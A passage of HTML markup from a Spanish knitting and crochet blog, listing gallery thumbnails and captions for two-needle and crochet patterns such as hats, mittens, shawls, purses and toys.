<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-3585 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-3585 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero redondo con granny circulo sol a ganchillo o crochet" aria-describedby="gallery-3-3758" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-hacer-un-monedero-redondo-a.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3758'>
				Monedero redondo con granny circulo sol a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, 